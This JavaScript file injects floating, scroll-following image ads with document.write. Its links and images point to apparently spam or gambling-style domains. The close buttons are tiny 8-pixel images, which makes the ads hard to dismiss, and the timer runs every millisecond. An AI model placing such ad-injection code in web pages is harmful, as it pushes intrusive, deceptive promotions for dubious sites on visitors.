/*leftcode1="<DIV id='young1' style='Z-INDEX:9999; LEFT:1px; POSITION:fixed; TOP:280px; width:60px; height:auto;'><a style='border:none' href='https://li' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://mross011.com/363336fe019a7dad576dbc0cd5e59477.gif' /></a><a style='Z-INDEX:9999; text-decoration:none; COLOR:#000; LEFT:59px; POSITION:fixed; TOP:274px;text-align:center;width:8px;height:8px;font-size:1px;' href='javascript:;' onclick=\"young1.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(leftcode1);*/
/*30*/
 leftcode2="<DIV id='young2' style='Z-INDEX:9999; LEFT:1px; POSITION:fixed; TOP:420px; width:60px; height:auto;'><a style='border:none' href='https://darou.top/' target='_blank'><img height='60' width='30' style='border:none;padding:0px;margin:0px;' src='https://close.rootdb.vip/forever.png' /></a><a style='Z-INDEX:9999; text-decoration:none; COLOR:#000; LEFT:30px; POSITION:fixed; TOP:414px; text-align:center;width:8px;height:8px;font-size:1px;' href='javascript:;' onclick=\"young2.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(leftcode2);
 /*ayou*/
/*rightcode3="<DIV id='young3' style='Z-INDEX:9999; RIGHT:1px; POSITION:fixed; TOP:280px; width:60px; height:auto;'><a style='border:none' href='https://391cc:8443?shareName=3911811.cc' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://mross022.com/1be6aa643ff3f12642e28abbbd4faa7e.gif'/></a><a style='Z-INDEX:9999; text-decoration:none;COLOR:#000; RIGHT:60px; POSITION:fixed; TOP:274px;text-align:center;width:10px;height:8px;font-size:1px;' href='javascript:;'onclick=\"young3.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(rightcode3);*/
 /*ashun*/
 /*rightcode4="<DIV id='young4' style='Z-INDEX:9999; RIGHT:1px; POSITION:fixed; TOP:420px; width:60px; height:auto;'><a style='border:none' href='https://li' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://165tchuang.com/i/2023/03/29/6423fce8868c6.gif' /></a><a style='Z-INDEX:9999; text-decoration:none;COLOR:#000; RIGHT:60px; POSITION:fixed; TOP:414px;text-align:center;width:10px; height:8px;font-size:1px;' href='javascript:;'onclick=\"young4.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"  
document.write(rightcode4);*/
//
 
//<EMBED src="flash.swf" quality=high WIDTH=100 HEIGHT=300 TYPE="application/x-shockwave-flash" id=ad wmode=opaque></EMBED>
lastScrollY=0;
function heartBeat(){
   diffY=document.body.scrollTop;
   percent=.3*(diffY-lastScrollY);
   if(percent>0)percent=Math.ceil(percent);
   else percent=Math.floor(percent);
   /*document.all.young1.style.pixelTop+=percent;*/
   document.all.young2.style.pixelTop+=percent;
   /*document.all.young3.style.pixelTop+=percent;*/
   /*document.all.young4.style.pixelTop+=percent;*/
   lastScrollY=lastScrollY+percent;
}
window.setInterval("heartBeat()",1);

